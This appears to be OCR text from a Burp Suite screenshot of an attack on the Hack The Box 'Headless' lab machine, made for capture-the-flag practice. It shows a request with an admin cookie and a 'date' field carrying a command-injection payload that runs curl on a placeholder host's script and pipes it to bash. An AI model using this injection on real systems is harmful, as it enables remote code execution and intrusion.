 1 2 3 4 10.10.16.41 13:52
Hack The Box :: Hack The Napper Hack The Box Headless HackTheBox Problem loading page Hacking Attempt Detected Burp Suite Community Editi Administrator Dashboard From Base64 - CyberChe
Burp Suite Community Edition v2022.9.6 - Temporary Project
Kali Linux Kali Tools
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://headless.htb:5000 [10.10.11.8]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
Inspector
1 POST /dashboard HTTP/1.1
2 Host: headless.htb:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://headless.htb:5000
10 Connection: close
11 Referer: http://headless.htb:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;curl http://yourip:port/rcex.sh|bash
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12
Search... 0 matches
headless.htb